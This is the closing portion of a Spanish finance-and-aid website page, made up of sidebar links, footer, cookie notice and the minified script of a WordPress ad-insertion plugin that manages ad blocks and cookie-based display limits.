</a></article></div><div><div class="asap-style2 asap-popular"><p class="sidebar-title">Más popular</p><ol><li><a href="https://prestamos.club/beca-universidad-de-saskatchewan-para-estudiantes-internacionales-2022/">Beca Universidad de Saskatchewan para estudiantes internacionales 2024</a></li><li><a href="https://prestamos.club/lima-pass-recarga-virtual/">¿Cómo puedo acceder a la tarjeta Lima Pass?</a></li><li><a href="https://prestamos.club/convertirse-en-el-mejor-inversor-de-acciones-en-epocas-modernas/">¿Cómo convertirse en el mejor inversor de acciones en épocas modernas?</a></li><li><a href="https://prestamos.club/donde-invertir-mi-dinero/">¿En qué es mejor invertir por medio del internet?</a></li><li><a href="https://prestamos.club/que-es-una-inversion/">¿Quieres saber cuáles son los tipos de inversiones que generan rentabilidad?</a></li><li><a href="https://prestamos.club/como-funcionan-las-acciones/">Si soy principiante en inversiones ¿qué debo saber sobre las acciones?</a></li><li><a href="https://prestamos.club/tarjeta-metro-new-york/">¿Cómo puedo llegar a adquirir la tarjeta Metro New York?</a></li><li><a href="https://prestamos.club/cuanto-vale-una-criptomoneda/">¿Quieres saber todo sobre la criptomoneda del bitcoin y sus secretos más ocultos?</a></li><li><a href="https://prestamos.club/cuanto-me-pueden-prestar-segun-mi-sueldo-mensual/">¿Cuánto me pueden prestar según mi sueldo mensual?</a></li><li><a href="https://prestamos.club/consultar-saldo-de-tu-tarjeta-movilizate-en-peru/">¿Qué diferencia tiene la tarjeta movilízate en Perú?</a></li></ol></div></div><div><p class="sidebar-title">Categorías</p><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-9"><a href="https://prestamos.club/category/acciones/">Acciones</a></li><li class="cat-item cat-item-320"><a href="https://prestamos.club/category/ayudas/">Ayudas</a></li><li class="cat-item cat-item-365"><a href="https://prestamos.club/category/becas/">Becas</a></li><li class="cat-item cat-item-339"><a href="https://prestamos.club/category/blog/">blog</a></li><li class="cat-item cat-item-12"><a href="https://prestamos.club/category/criptomonedas/">Criptomonedas</a></li><li class="cat-item cat-item-11"><a href="https://prestamos.club/category/finanzas/">Finanzas</a></li><li class="cat-item cat-item-8"><a href="https://prestamos.club/category/inversiones/">Inversiones</a></li><li class="cat-item cat-item-3"><a href="https://prestamos.club/category/prestamos/">Prestamos</a></li><li class="cat-item cat-item-366"><a href="https://prestamos.club/category/tarjetas-de-transporte/">Tarjetas de Transporte</a></li><li class="cat-item cat-item-1"><a href="https://prestamos.club/category/uncategorized/">Uncategorized</a></li></ul></div></div></aside></main><div class="footer-breadcrumb"><div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://prestamos.club/" rel="home" itemprop="item"><span itemprop="name">Prestamos Club</span></a></li><li ><a href="https://prestamos.club/category/ayudas/" itemprop="item"><span itemprop="name">Ayudas</span></a></li><li ><span itemprop="name">¿Hay refugios y subsidios en las zonas de conflicto en Brasil?</span></li></ul></div></div>
<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span><footer><div class="content-footer"><div class="widget-content-footer"><div class="widget-area"><p></p><p></p><center> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="260" height="100" data-src="http://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png" alt="Préstamos" class="lazyloaded" data-ll-status="loaded"><noscript></noscript></center><br><center><p></p><p style="color: #fff;">Explora lo mejor en préstamos, becas, inversiones y mucho más. Haz que tus metas sean realidad con información práctica y confiable.</p><p></p><p></p><center style="color: #38C5C6;font-weight: 600;font-size:14px;margin-top: 18px;"><span style="color: #fff"> Préstamos ©2024 </span>&nbsp; |&nbsp; <i style="color: #B8EBEB;" class="fas fa-file-alt"></i><a style="color: #38C5C6;" title="Políticas de Cookies" href="/politica-de-cookies/" rel="nofollow">Políticas de Cookies</a>&nbsp; |&nbsp; <i style="color: #B8EBEB;" class="fas fa-file-alt"></i><a style="color: #38C5C6;" title="Políticas de Privacidad" href="/politica-de-privacidad/" rel="nofollow">Políticas de Privacidad</a>&nbsp; |&nbsp; <i style="color: #B8EBEB;" class="fas fa-file-alt"></i><a style="color: #38C5C6" title="Aviso legal" href="/aviso-legal-y-terminos-de-uso/" rel="nofollow">Aviso Legal</a>|&nbsp; <i style="color: #B8EBEB;" class="fas fa-sitemap"></i> <a style="color: #38C5C6;" title="Mapa del sitio" href="/sitemap_index.xml/" rel="nofollow">Mapa del sitio</a>&nbsp;&nbsp; |&nbsp; <i style="color: #B8EBEB;" class="fas fa-envelope-square"></i><a style="color: #38C5C6;" title="Contacto" href="/contacto/" rel="nofollow">Contacto</a><br></center><hr style="border-top: 2px solid #38C5C6;"></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>@keyframes slidein-main {from { bottom: -160px;}to { bottom: 0px; }}
 @media only screen and (min-width: 767px) { .rafael-wrap{right: 15px;} @keyframes slidein-main { from {bottom: -160px;} to { bottom: 15px;  } }}
 .rafael-title { line-height: 15px; max-height: 46px;} 
 .rafael-wrap { background-color: #FFFFFF; z-index: 9999; color: #000000; font-size: 14px; border: none; border-top: solid 1px #eae8e8  } 
 @media only screen and (min-width: 767px) { .rafael-wrap{  border-top: none; border: solid 1px #eae8e8 }}
 .rafael-text { background-color: #FFFFFF} 
 .rafael-readmore { display:block;margin-top:2px; font-size: 12px; line-height: 12px}</style><div class='rafael-container'><div class='rafael-wrap' id='rafael-wrap' style='display:none'><div class='rafael-click' id='rafael-click'></div></div></div><div class="gtranslate_wrapper" id="gt-wrapper-83874104"></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=293399802309768&ev=PageView&noscript=1&cd%5Bpost_category%5D=Ayudas&cd%5Bpage_title%5D=%C2%BFHay+refugios+y+subsidios+en+las+zonas+de+conflicto+en+Brasil%3F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=1785&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=prestamos.club%2Fcomo-pedir-refugio-en-brasil%2F" alt=""></noscript><link rel='stylesheet' id='awesome-styles-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' /> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/prestamos.club\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="rafael-front-script-js-extra" type="litespeed/javascript">var rafael_settings={"rafael-version":"1.0.7","rafael-enabled":"yes","rafael-show-mobile":"yes","rafael-show-desktop":"yes","rafael-taxonomy":"category","rafael-order":"date","rafael-slides":"5","rafael-slide-duration":"5","rafael-scroll-trigger":"0","rafael-read-more":"Leer m\u00e1s","rafael-background-color":"#FFFFFF","rafael-border-color":"#eae8e8","rafael-text-color":"#000000","rafael-font-size":"14","rafael-z-index":"9999","rafael-smartphone-position":"bottom","rafael-desktop-position":"bottom-right","rafael-close-button":"no","rafael-close-time":"30","rafael-range":"always"};var rafael_js=[{"rafael_slug":"https:\/\/prestamos.club\/estrategias-efectivas-para-mejorar-tu-puntaje-de-credito-rapidamente\/","rafael_thumb":"https:\/\/prestamos.club\/wp-content\/uploads\/2025\/01\/Estrategias-Efectivas-para-Mejorar-tu-Puntaje-de-Credito-Rapidamente1-150x150.png","rafael_title":"Estrategias Efectivas para Mejorar tu Puntaje de Cr\u00e9dito R\u00e1pidamente"},{"rafael_slug":"https:\/\/prestamos.club\/beca-universidad-de-saskatchewan-para-estudiantes-internacionales-2022\/","rafael_thumb":"https:\/\/prestamos.club\/wp-content\/uploads\/2022\/02\/BECA-DE-LA-UNIVERSIDAD-DE-SASKATCHEWAN-PARA-ESTUDIANTES-INTERNACIONALES-150x150.jpg","rafael_title":"Beca Universidad de Saskatchewan para estudiantes internacionales 2024"},{"rafael_slug":"https:\/\/prestamos.club\/como-obtener-una-visa-de-trabajo-en-canada-2022-2023\/","rafael_thumb":"https:\/\/prestamos.club\/wp-content\/uploads\/2022\/07\/WhatsApp-Image-2022-07-16-at-12.56.27-AM-e1658024124557-150x150.jpeg","rafael_title":"C\u00f3mo obtener una visa de trabajo en canad\u00e1 2025"},{"rafael_slug":"https:\/\/prestamos.club\/quiere-estar-al-dia-con-los-costos-de-transporte-en-italia\/","rafael_thumb":"https:\/\/prestamos.club\/wp-content\/uploads\/2021\/11\/tarjetas-de-transporte-puedo-encontrar-en-Italia-p-150x150.jpeg","rafael_title":"\u00bfQu\u00e9 tipo de tarjetas de transporte puedo encontrar en Italia para hacer turismo?"},{"rafael_slug":"https:\/\/prestamos.club\/que-es-el-pase-navigo-en-paris\/","rafael_thumb":"https:\/\/prestamos.club\/wp-content\/uploads\/2021\/11\/Passe-Navigo-en-Paris-150x150.jpeg","rafael_title":"\u00bfQu\u00e9 es el Pase Navigo en Paris?"}]</script> <script id="gt_widget_script_83874104-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['83874104']={"default_language":"es","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-83874104","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":".gtranslate_wrapper { \r\n   display: none;\u00a0\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://prestamos.club/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/como-pedir-refugio-en-brasil/" data-gt-orig-domain="prestamos.club" data-gt-widget-id="83874104" defer></script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para garantizar que le brindamos la mejor experiencia en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está satisfecho con él.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div></div>
<script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof 